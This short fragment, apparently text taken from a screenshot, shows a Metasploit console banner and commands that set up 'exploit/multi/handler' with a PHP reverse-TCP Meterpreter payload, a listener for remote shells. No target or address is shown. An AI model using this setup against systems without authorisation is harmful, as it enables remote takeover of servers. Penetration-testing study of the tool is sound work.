 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter_reverse_tcp
payload => php/meterpreter_reverse_tcp
msf5 exploit(multi/handler) > options